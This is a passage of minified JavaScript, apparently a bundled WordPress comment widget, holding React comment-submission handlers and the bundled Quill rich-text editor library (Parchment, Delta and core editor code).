t=e.editorRef.current;t&&t.focus()},this.handleAttachmentChange=function(t){e.setState({attachments:t})},this.handleAuthorNameChange=function(t){e.setState({authorName:t.target.value})},this.handleAuthorEmailChange=function(t){e.setState({authorEmail:t.target.value})},this.handleAuthorWebsiteChange=function(t){e.setState({authorWebsite:t.target.value})},this.handleEditorChange=function(t){var n={commentHTML:t};n.buttonEnabled=!e.isCommentEmpty(t),e.setState(n),e.storeComment(t)},this.handleAgreement=function(t){e.setState({isAgreementAccepted:t.target.checked})},this.handleAuthorized=function(t){if(t.preventDefault(),e.isGuest())return!1;var n=e.props.settings,r=e.state,o=r.editId,i=r.replyId,a=r.attachments,l=r.commentHTML,u=e,s="/comments"+(o?"/"+o:""),c={content:l};if(o||(c.post=n.postId,c.parent=i),e.isCaptchaOn()&&(c.captcha=v.current.getValue(),!c.captcha))return!1;(a||a.length>0)&&(c.attachments=JSON.stringify(a));var f={};return n.nonce&&(f={"X-WP-Nonce":n.nonce}),e.props.axios.request({method:"post",url:s,data:c,headers:f}).then(function(e){if(u.prepareInitialForm(),u.props.handleJustAdded(),u.props.loadComments(),n.options.isModerateFirst){"moderate_comments"in u.getCurrentUser().allcaps||p.toast.success(n.i18.comment_waiting_moderation)}return!0}).catch(function(e){u.setState({buttonEnabled:!0}),u.showError(e)}),!1},this.handleGuest=function(t){if(t.preventDefault(),!e.isGuest())return!1;var n=e.getSettings(),r=e.state,o=r.editId,i=r.replyId,a=r.attachments,l=r.authorName,u=r.authorEmail,s=r.commentHTML,c=r.authorWebsite,f=e,d={content:s};if(n.options.isFormTypeSocials||(d.author_name=l,""!==u&&(d.author_email=u),""!==c&&(d.author_url=c),e.storeAuthorName(l),e.storeAuthorEmail(u),e.storeAuthorWebsite(c)),o||(d.post=n.postId,d.parent=i),e.isCaptchaOn()&&(d.captcha=v.current.getValue(),!d.captcha))return!1;(a||a.length>0)&&(d.attachments=JSON.stringify(a));var h={};return n.nonce&&(h={"X-WP-Nonce":n.nonce}),e.props.axios.request({method:"post",url:"/comments",params:d,headers:h}).then(function(e){return f.prepareInitialForm(),f.props.handleJustAdded(),f.props.loadComments(),n.options.isModerateFirst&&p.toast.success(n.i18.comment_waiting_moderation),!0}).catch(function(e){f.setState({buttonEnabled:!0}),f.showError(e)}),!1},this.handleSubmit=function(t){t.preventDefault();var n=e;if(e.setState({buttonEnabled:!1}),!e.isCaptchaOn())return e.isGuest()?n.handleGuest(t):n.handleAuthorized(t);v.current.execute();var r=setInterval(function(){if(""!==v.current.getValue())return clearInterval(r),n.isGuest()?n.handleGuest(t):n.handleAuthorized(t)},100)},this.prepareRemembered=function(){var t=e.getAuthorEmail(),n=e.getAuthorName(),r=e.getAuthorWebsite(),o=e.getComment(),i=e,a={},l=setInterval(function(){i.editorRef.current&&(""!==t&&(a.authorEmail=t),""!==n&&(a.authorName=n),""!==r&&(a.authorWebsite=r),i.isUpdate()||""===o||(a.commentHTML=o),a!=={}&&i.setState(a),clearInterval(l))},300)}};t.a=b},function(e,t,n){(function(t){!function(t,n){e.exports=n()}("undefined"!==typeof self&&self,function(){return function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=109)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(17),o=n(18),i=n(19),a=n(45),l=n(46),u=n(47),s=n(48),c=n(49),f=n(12),p=n(32),d=n(33),h=n(31),y=n(1),m={Scope:y.Scope,create:y.create,find:y.find,query:y.query,register:y.register,Container:r.default,Format:o.default,Leaf:i.default,Embed:s.default,Scroll:a.default,Block:u.default,Inline:l.default,Text:c.default,Attributor:{Attribute:f.default,Class:p.default,Style:d.default,Store:h.default}};t.default=m},function(e,t,n){"use strict";function r(e,t){var n=i(e);if(null==n)throw new u("Unable to create "+e+" blot");var r=n;return new r(e instanceof Node||e.nodeType===Node.TEXT_NODE?e:r.create(t),t)}function o(e,n){return void 0===n&&(n=!1),null==e?null:null!=e[t.DATA_KEY]?e[t.DATA_KEY].blot:n?o(e.parentNode,n):null}function i(e,t){void 0===t&&(t=d.ANY);var n;if("string"===typeof e)n=p[e]||s[e];else if(e instanceof Text||e.nodeType===Node.TEXT_NODE)n=p.text;else if("number"===typeof e)e&d.LEVEL&d.BLOCK?n=p.block:e&d.LEVEL&d.INLINE&&(n=p.inline);else if(e instanceof HTMLElement){var r=(e.getAttribute("class")||"").split(/\s+/);for(var o in r)if(n=c[r[o]])break;n=n||f[e.tagName]}return null==n?null:t&d.LEVEL&n.scope&&t&d.TYPE&n.scope?n:null}function a(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(e.length>1)return e.map(function(e){return a(e)});var n=e[0];if("string"!==typeof n.blotName&&"string"!==typeof n.attrName)throw new u("Invalid definition");if("abstract"===n.blotName)throw new u("Cannot register abstract class");if(p[n.blotName||n.attrName]=n,"string"===typeof n.keyName)s[n.keyName]=n;else if(null!=n.className&&(c[n.className]=n),null!=n.tagName){Array.isArray(n.tagName)?n.tagName=n.tagName.map(function(e){return e.toUpperCase()}):n.tagName=n.tagName.toUpperCase();var r=Array.isArray(n.tagName)?n.tagName:[n.tagName];r.forEach(function(e){null!=f[e]&&null!=n.className||(f[e]=n)})}return n}var l=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var u=function(e){function t(t){var n=this;return t="[Parchment] "+t,n=e.call(this,t)||this,n.message=t,n.name=n.constructor.name,n}return l(t,e),t}(Error);t.ParchmentError=u;var s={},c={},f={},p={};t.DATA_KEY="__blot";var d;!function(e){e[e.TYPE=3]="TYPE",e[e.LEVEL=12]="LEVEL",e[e.ATTRIBUTE=13]="ATTRIBUTE",e[e.BLOT=14]="BLOT",e[e.INLINE=7]="INLINE",e[e.BLOCK=11]="BLOCK",e[e.BLOCK_BLOT=10]="BLOCK_BLOT",e[e.INLINE_BLOT=6]="INLINE_BLOT",e[e.BLOCK_ATTRIBUTE=9]="BLOCK_ATTRIBUTE",e[e.INLINE_ATTRIBUTE=5]="INLINE_ATTRIBUTE",e[e.ANY=15]="ANY"}(d=t.Scope||(t.Scope={})),t.create=r,t.find=o,t.query=i,t.register=a},function(e,t,n){var r=n(51),o=n(11),i=n(3),a=n(20),l=String.fromCharCode(0),u=function(e){Array.isArray(e)?this.ops=e:null!=e&&Array.isArray(e.ops)?this.ops=e.ops:this.ops=[]};u.prototype.insert=function(e,t){var n={};return 0===e.length?this:(n.insert=e,null!=t&&"object"===typeof t&&Object.keys(t).length>0&&(n.attributes=t),this.push(n))},u.prototype.delete=function(e){return e<=0?this:this.push({delete:e})},u.prototype.retain=function(e,t){if(e<=0)return this;var n={retain:e};return null!=t&&"object"===typeof t&&Object.keys(t).length>0&&(n.attributes=t),this.push(n)},u.prototype.push=function(e){var t=this.ops.length,n=this.ops[t-1];if(e=i(!0,{},e),"object"===typeof n){if("number"===typeof e.delete&&"number"===typeof n.delete)return this.ops[t-1]={delete:n.delete+e.delete},this;if("number"===typeof n.delete&&null!=e.insert&&(t-=1,"object"!==typeof(n=this.ops[t-1])))return this.ops.unshift(e),this;if(o(e.attributes,n.attributes)){if("string"===typeof e.insert&&"string"===typeof n.insert)return this.ops[t-1]={insert:n.insert+e.insert},"object"===typeof e.attributes&&(this.ops[t-1].attributes=e.attributes),this;if("number"===typeof e.retain&&"number"===typeof n.retain)return this.ops[t-1]={retain:n.retain+e.retain},"object"===typeof e.attributes&&(this.ops[t-1].attributes=e.attributes),this}}return t===this.ops.length?this.ops.push(e):this.ops.splice(t,0,e),this},u.prototype.chop=function(){var e=this.ops[this.ops.length-1];return e&&e.retain&&!e.attributes&&this.ops.pop(),this},u.prototype.filter=function(e){return this.ops.filter(e)},u.prototype.forEach=function(e){this.ops.forEach(e)},u.prototype.map=function(e){return this.ops.map(e)},u.prototype.partition=function(e){var t=[],n=[];return this.forEach(function(r){(e(r)?t:n).push(r)}),[t,n]},u.prototype.reduce=function(e,t){return this.ops.reduce(e,t)},u.prototype.changeLength=function(){return this.reduce(function(e,t){return t.insert?e+a.length(t):t.delete?e-t.delete:e},0)},u.prototype.length=function(){return this.reduce(function(e,t){return e+a.length(t)},0)},u.prototype.slice=function(e,t){e=e||0,"number"!==typeof t&&(t=1/0);for(var n=[],r=a.iterator(this.ops),o=0;o<t&&r.hasNext();){var i;o<e?i=r.next(e-o):(i=r.next(t-o),n.push(i)),o+=a.length(i)}return new u(n)},u.prototype.compose=function(e){for(var t=a.iterator(this.ops),n=a.iterator(e.ops),r=new u;t.hasNext()||n.hasNext();)if("insert"===n.peekType())r.push(n.next());else if("delete"===t.peekType())r.push(t.next());else{var o=Math.min(t.peekLength(),n.peekLength()),i=t.next(o),l=n.next(o);if("number"===typeof l.retain){var s={};"number"===typeof i.retain?s.retain=o:s.insert=i.insert;var c=a.attributes.compose(i.attributes,l.attributes,"number"===typeof i.retain);c&&(s.attributes=c),r.push(s)}else"number"===typeof l.delete&&"number"===typeof i.retain&&r.push(l)}return r.chop()},u.prototype.concat=function(e){var t=new u(this.ops.slice());return e.ops.length>0&&(t.push(e.ops[0]),t.ops=t.ops.concat(e.ops.slice(1))),t},u.prototype.diff=function(e,t){if(this.ops===e.ops)return new u;var n=[this,e].map(function(t){return t.map(function(n){if(null!=n.insert)return"string"===typeof n.insert?n.insert:l;var r=t===e?"on":"with";throw new Error("diff() called "+r+" non-document")}).join("")}),i=new u,s=r(n[0],n[1],t),c=a.iterator(this.ops),f=a.iterator(e.ops);return s.forEach(function(e){for(var t=e[1].length;t>0;){var n=0;switch(e[0]){case r.INSERT:n=Math.min(f.peekLength(),t),i.push(f.next(n));break;case r.DELETE:n=Math.min(t,c.peekLength()),c.next(n),i.delete(n);break;case r.EQUAL:n=Math.min(c.peekLength(),f.peekLength(),t);var l=c.next(n),u=f.next(n);o(l.insert,u.insert)?i.retain(n,a.attributes.diff(l.attributes,u.attributes)):i.push(u).delete(n)}t-=n}}),i.chop()},u.prototype.eachLine=function(e,t){t=t||"\n";for(var n=a.iterator(this.ops),r=new u,o=0;n.hasNext();){if("insert"!==n.peekType())return;var i=n.peek(),l=a.length(i)-n.peekLength(),s="string"===typeof i.insert?i.insert.indexOf(t,l)-l:-1;if(s<0)r.push(n.next());else if(s>0)r.push(n.next(s));else{if(!1===e(r,n.next(1).attributes||{},o))return;o+=1,r=new u}}r.length()>0&&e(r,{},o)},u.prototype.transform=function(e,t){if(t=!!t,"number"===typeof e)return this.transformPosition(e,t);for(var n=a.iterator(this.ops),r=a.iterator(e.ops),o=new u;n.hasNext()||r.hasNext();)if("insert"!==n.peekType()||!t&&"insert"===r.peekType())if("insert"===r.peekType())o.push(r.next());else{var i=Math.min(n.peekLength(),r.peekLength()),l=n.next(i),s=r.next(i);if(l.delete)continue;s.delete?o.push(s):o.retain(i,a.attributes.transform(l.attributes,s.attributes,t))}else o.retain(a.length(n.next()));return o.chop()},u.prototype.transformPosition=function(e,t){t=!!t;for(var n=a.iterator(this.ops),r=0;n.hasNext()&&r<=e;){var o=n.peekLength(),i=n.peekType();n.next(),"delete"!==i?("insert"===i&&(r<e||!t)&&(e+=o),r+=o):e-=Math.min(o,e-r)}return e},e.exports=u},function(e,t){"use strict";var n=Object.prototype.hasOwnProperty,r=Object.prototype.toString,o=function(e){return"function"===typeof Array.isArray?Array.isArray(e):"[object Array]"===r.call(e)},i=function(e){if(!e||"[object Object]"!==r.call(e))return!1;var t=n.call(e,"constructor"),o=e.constructor&&e.constructor.prototype&&n.call(e.constructor.prototype,"isPrototypeOf");if(e.constructor&&!t&&!o)return!1;var i;for(i in e);return"undefined"===typeof i||n.call(e,i)};e.exports=function e(){var t,n,r,a,l,u,s=arguments[0],c=1,f=arguments.length,p=!1;for("boolean"===typeof s&&(p=s,s=arguments[1]||{},c=2),(null==s||"object"!==typeof s&&"function"!==typeof s)&&(s={});c<f;++c)if(null!=(t=arguments[c]))for(n in t)r=s[n],a=t[n],s!==a&&(p&&a&&(i(a)||(l=o(a)))?(l?(l=!1,u=r&&o(r)?r:[]):u=r&&i(r)?r:{},s[n]=e(p,u,a)):"undefined"!==typeof a&&(s[n]=a));return s}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return null==e?t:("function"===typeof e.formats&&(t=(0,f.default)(t,e.formats())),null==e.parent||"scroll"==e.parent.blotName||e.parent.statics.scope!==e.statics.scope?t:l(e.parent,t))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.BlockEmbed=t.bubbleFormats=void 0;var u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},c=n(3),f=r(c),p=n(2),d=r(p),h=n(0),y=r(h),m=n(16),v=r(m),b=n(6),g=r(b),_=n(7),w=r(_),E=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),u(t,[{key:"attach",value:function(){s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"attach",this).call(this),this.attributes=new y.default.Attributor.Store(this.domNode)}},{key:"delta",value:function(){return(new d.default).insert(this.value(),(0,f.default)(this.formats(),this.attributes.values()))}},{key:"format",value:function(e,t){var n=y.default.query(e,y.default.Scope.BLOCK_ATTRIBUTE);null!=n&&this.attributes.attribute(n,t)}},{key:"formatAt",value:function(e,t,n,r){this.format(n,r)}},{key:"insertAt",value:function(e,n,r){if("string"===typeof n&&n.endsWith("\n")){var o=y.default.create(x.blotName);this.parent.insertBefore(o,0===e?this:this.next),o.insertAt(0,n.slice(0,-1))}else s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"insertAt",this).call(this,e,n,r)}}]),t}(y.default.Embed);E.scope=y.default.Scope.BLOCK_BLOT;var x=function(e){function t(e){o(this,t);var n=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.cache={},n}return a(t,e),u(t,[{key:"delta",value:function(){return null==this.cache.delta&&(this.cache.delta=this.descendants(y.default.Leaf).reduce(function(e,t){return 0===t.length()?e:e.insert(t.value(),l(t))},new d.default).insert("\n",l(this))),this.cache.delta}},{key:"deleteAt",value:function(e,n){s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"deleteAt",this).call(this,e,n),this.cache={}}},{key:"formatAt",value:function(e,n,r,o){n<=0||(y.default.query(r,y.default.Scope.BLOCK)?e+n===this.length()&&this.format(r,o):s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"formatAt",this).call(this,e,Math.min(n,this.length()-e-1),r,o),this.cache={})}},{key:"insertAt",value:function(e,n,r){if(null!=r)return s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"insertAt",this).call(this,e,n,r);if(0!==n.length){var o=n.split("\n"),i=o.shift();i.length>0&&(e<this.length()-1||null==this.children.tail?s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"insertAt",this).call(this,Math.min(e,this.length()-1),i):this.children.tail.insertAt(this.children.tail.length(),i),this.cache={});var a=this;o.reduce(function(e,t){return a=a.split(e,!0),a.insertAt(0,t),t.length},e+i.length)}}},{key:"insertBefore",value:function(e,n){var r=this.children.head;s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"insertBefore",this).call(this,e,n),r instanceof v.default&&r.remove(),this.cache={}}},{key:"length",value:function(){return null==this.cache.length&&(this.cache.length=s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"length",this).call(this)+1),this.cache.length}},{key:"moveChildren",value:function(e,n){s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"moveChildren",this).call(this,e,n),this.cache={}}},{key:"optimize",value:function(e){s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"optimize",this).call(this,e),this.cache={}}},{key:"path",value:function(e){return s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"path",this).call(this,e,!0)}},{key:"removeChild",value:function(e){s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"removeChild",this).call(this,e),this.cache={}}},{key:"split",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(n&&(0===e||e>=this.length()-1)){var r=this.clone();return 0===e?(this.parent.insertBefore(r,this),this):(this.parent.insertBefore(r,this.next),r)}var o=s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"split",this).call(this,e,n);return this.cache={},o}}]),t}(y.default.Block);x.blotName="block",x.tagName="P",x.defaultChild="break",x.allowedChildren=[g.default,y.default.Embed,w.default],t.bubbleFormats=l,t.BlockEmbed=E,t.default=x},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(t=(0,S.default)(!0,{container:e,modules:{clipboard:!0,keyboard:!0,history:!0}},t),t.theme&&t.theme!==A.DEFAULTS.theme){if(t.theme=A.import("themes/"+t.theme),null==t.theme)throw new Error("Invalid theme "+t.theme+". Did you register it?")}else t.theme=P.default;var n=(0,S.default)(!0,{},t.theme.DEFAULTS);[n,t].forEach(function(e){e.modules=e.modules||{},Object.keys(e.modules).forEach(function(t){!0===e.modules[t]&&(e.modules[t]={})})});var r=Object.keys(n.modules).concat(Object.keys(t.modules)),o=r.reduce(function(e,t){var n=A.import("modules/"+t);return null==n?N.error("Cannot load "+t+" module. Are you sure you registered it?"):e[t]=n.DEFAULTS||{},e},{});return null!=t.modules&&t.modules.toolbar&&t.modules.toolbar.constructor!==Object&&(t.modules.toolbar={container:t.modules.toolbar}),t=(0,S.default)(!0,{},A.DEFAULTS,{modules:o},n,t),["bounds","container","scrollingContainer"].forEach(function(e){"string"===typeof t[e]&&(t[e]=document.querySelector(t[e]))}),t.modules=Object.keys(t.modules).reduce(function(e,n){return t.modules[n]&&(e[n]=t.modules[n]),e},{}),t}function l(e,t,n,r){if(this.options.strict&&!this.isEnabled()&&t===b.default.sources.USER)return new h.default;var o=null==n?null:this.getSelection(),i=this.editor.delta,a=e();if(null!=o&&(!0===n&&(n=o.index),null==r?o=s(o,a,t):0!==r&&(o=s(o,n,r,t)),this.setSelection(o,b.default.sources.SILENT)),a.length()>0){var l,u=[b.default.events.TEXT_CHANGE,a,i,t];if((l=this.emitter).emit.apply(l,[b.default.events.EDITOR_CHANGE].concat(u)),t!==b.default.sources.SILENT){var c;(c=this.emitter).emit.apply(c,u)}}return a}function u(e,t,n,r,o){var i={};return"number"===typeof e.index&&"number"===typeof e.length?"number"!==typeof t?(o=r,r=n,n=t,t=e.length,e=e.index):(t=e.length,e=e.index):"number"!==typeof t&&(o=r,r=n,n=t,t=0),"object"===("undefined"===typeof n?"undefined":c(n))?(i=n,o=r):"string"===typeof n&&(null!=r?i[n]=r:o=n),o=o||b.default.sources.API,[e,t,i,o]}function s(e,t,n,r){if(null==e)return null;var o=void 0,i=void 0;if(t instanceof h.default){var a=[e.index,e.index+e.length].map(function(e){return t.transformPosition(e,r!==b.default.sources.USER)}),l=f(a,2);o=l[0],i=l[1]}else{var u=[e.index,e.index+e.length].map(function(e){return e<t||e===t&&r===b.default.sources.USER?e:n>=0?e+n:Math.max(t,e+n)}),s=f(u,2);o=s[0],i=s[1]}return new x.Range(o,i-o)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.overload=t.expandConfig=void 0;var c="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),p=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();n(50);var d=n(2),h=r(d),y=n(14),m=r(y),v=n(8),b=r(v),g=n(9),_=r(g),w=n(0),E=r(w),x=n(15),O=r(x),k=n(3),S=r(k),T=n(10),C=r(T),j=n(34),P=r(j),N=(0,C.default)("quill"),A=function(){function e(t){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(i(this,e),this.options=a(t,r),this.container=this.options.container,null==this.container)return N.error("Invalid Quill container",t);this.options.debug&&e.debug(this.options.debug);var o=this.container.innerHTML.trim();this.container.classList.add("ql-container"),this.container.innerHTML="",this.container.__quill=this,this.root=this.addContainer("ql-editor"),this.root.classList.add("ql-blank"),this.root.setAttribute("data-gramm",!1),this.scrollingContainer=this.options.scrollingContainer||this.root,this.emitter=new b.default,this.scroll=E.default.create(this.root,{emitter:this.emitter,whitelist:this.options.formats}),this.editor=new m.default(this.scroll),this.selection=new O.default(this.scroll,this.emitter),this.theme=new this.options.theme(this,this.options),this.keyboard=this.theme.addModule("keyboard"),this.clipboard=this.theme.addModule("clipboard"),this.history=this.theme.addModule("history"),this.theme.init(),this.emitter.on(b.default.events.EDITOR_CHANGE,function(e){e===b.default.events.TEXT_CHANGE&&n.root.classList.toggle("ql-blank",n.editor.isBlank())}),this.emitter.on(b.default.events.SCROLL_UPDATE,function(e,t){var r=n.selection.lastRange,o=r&&0===r.length?r.index:void 0;l.call(n,function(){return n.editor.update(null,t,o)},e)});var u=this.clipboard.convert("<div class='ql-editor' style=\"white-space: normal;\">"+o+"<p><br></p></div>");this.setContents(u),this.history.clear(),this.options.placeholder&&this.root.setAttribute("data-placeholder",this.options.placeholder),this.options.readOnly&&this.disable()}return p(e,null,[{key:"debug",value:function(e){!0===e&&(e="log"),C.default.level(e)}},{key:"find",value:function(e){return e.__quill||E.default.find(e)}},{key:"import",value:function(e){return null==this.imports[e]&&N.error("Cannot import "+e+". Are you sure it was registered?"),this.imports[e]}},{key:"register",value:function(e,t){var n=this,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"!==typeof e){var o=e.attrName||e.blotName;"string"===typeof o?this.register("formats/"+o,e,t):Object.keys(e).forEach(function(r){n.register(r,e[r],t)})}else null==this.imports[e]||r||N.warn("Overwriting "+e+" with",t),this.imports[e]=t,(e.startsWith("blots/")||e.startsWith("formats/"))&&"abstract"!==t.blotName?E.default.register(t):e.startsWith("modules")&&"function"===typeof t.register&&t.register()}}]),p(e,[{key:"addContainer",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if("string"===typeof e){var n=e;e=document.createElement("div"),e.classList.add(n)}return this.container.insertBefore(e,t),e}},{key:"blur",value:function(){this.selection.setRange(null)}},{key:"deleteText",value:function(e,t,n){var r=this,o=u(e,t,n),i=f(o,4);return e=i[0],t=i[1],n=i[3],l.call(this,function(){return r.editor.deleteText(e,t)},n,e,-1*t)}},{key:"disable",value:function(){this.enable(!1)}},{key:"enable",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.scroll.enable(e),this.container.classList.toggle("ql-disabled",!e)}},{key:"focus",value:function(){var e=this.scrollingContainer.scrollTop;this.selection.focus(),this.scrollingContainer.scrollTop=e,this.scrollIntoView()}},{key:"format",value:function(e,t){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:b.default.sources.API;return l.call(this,function(){var r=n.getSelection(!0),i=new h.default;if(null==r)return i;if(E.default.query(e,E.default.Scope.BLOCK))i=n.editor.formatLine(r.index,r.length,o({},e,t));else{if(0===r.length)return n.selection.format(e,t),i;i=n.editor.formatText(r.index,r.length,o({},e,t))}return n.setSelection(r,b.default.sources.SILENT),i},r)}},{key:"formatLine",value:function(e,t,n,r,o){var i=this,a=void 0,s=u(e,t,n,r,o),c=f(s,4);return e=c[0],t=c[1],a=c[2],o=c[3],l.call(this,function(){return i.editor.formatLine(e,t,a)},o,e,0)}},{key:"formatText",value:function(e,t,n,r,o){var i=this,a=void 0,s=u(e,t,n,r,o),c=f(s,4);return e=c[0],t=c[1],a=c[2],o=c[3],l.call(this,function(){return i.editor.formatText(e,t,a)},o,e,0)}},{key:"getBounds",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=void 0;n="number"===typeof e?this.selection.getBounds(e,t):this.selection.getBounds(e.index,e.length);var r=this.container.getBoundingClientRect();return{bottom:n.bottom-r.top,height:n.height,left:n.left-r.left,right:n.right-r.left,top:n.top-r.top,width:n.width}}},{key:"getContents",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.getLength()-e,n=u(e,t),r=f(n,2);return e=r[0],t=r[1],this.editor.getContents(e,t)}},{key:"getFormat",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.getSelection(!0),t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return"number"===typeof e?this.editor.getFormat(e,t):this.editor.getFormat(e.index,e.length)}},{key:"getIndex",value:function(e){return e.offset(this.scroll)}},{key:"getLength",value:function(){return this.scroll.length()}},{key:"getLeaf",value:function(e){return this.scroll.leaf(e)}},{key:"getLine",value:function(e){return this.scroll.line(e)}},{key:"getLines",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Number.MAX_VALUE;return"number"!==typeof e?this.scroll.lines(e.index,e.length):this.scroll.lines(e,t)}},{key:"getModule",value:function(e){return this.theme.modules[e]}},{key:"getSelection",value:function(){return arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&this.focus(),this.update(),this.selection.getRange()[0]}},{key:"getText",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.getLength()-e,n=u(e,t),r=f(n,2);return e=r[0],t=r[1],this.editor.getText(e,t)}},{key:"hasFocus",value:function(){return this.selection.hasFocus()}},{key:"insertEmbed",value:function(t,n,r){var o=this,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:e.sources.API;return l.call(this,function(){return o.editor.insertEmbed(t,n,r)},i,t)}},{key:"insertText",value:function(e,t,n,r,o){var i=this,a=void 0,s=u(e,0,n,r,o),c=f(s,4);return e=c[0],a=c[2],o=c[3],l.call(this,function(){return i.editor.insertText(e,t,a)},o,e,t.length)}},{key:"isEnabled",value:function(){return!this.container.classList.contains("ql-disabled")}},{key:"off",value:function(){return this.emitter.off.apply(this.emitter,arguments)}},{key:"on",value:function(){return this.emitter.on.apply(this.emitter,arguments)}},{key:"once",value:function(){return this.emitter.once.apply(this.emitter,arguments)}},{key:"pasteHTML",value:function(e,t,n){this.clipboard.dangerouslyPasteHTML(e,t,n)}},{key:"removeFormat",value:function(e,t,n){var r=this,o=u(e,t,n),i=f(o,4);return e=i[0],t=i[1],n=i[3],l.call(this,function(){return r.editor.removeFormat(e,t)},n,e)}},{key:"scrollIntoView",value:function(){this.selection.scrollIntoView(this.scrollingContainer)}},{key:"setContents",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:b.default.sources.API;return l.call(this,function(){e=new h.default(e);var n=t.getLength(),r=t.editor.deleteText(0,n),o=t.editor.applyDelta(e),i=o.ops[o.ops.length-1];return null!=i&&"string"===typeof i.insert&&"\n"===i.insert[i.insert.length-1]&&(t.editor.deleteText(t.getLength()-1,1),o.delete(1)),r.compose(o)},n)}},{key:"setSelection",value:function(t,n,r){if(null==t)this.selection.setRange(null,n||e.sources.API);else{var o=u(t,n,r),i=f(o,4);t=i[0],n=i[1],r=i[3],this.selection.setRange(new x.Range(t,n),r),r!==b.default.sources.SILENT&&this.selection.scrollIntoView(this.scrollingContainer)}}},{key:"setText",value:function(e){var t=arguments.length>1&&void 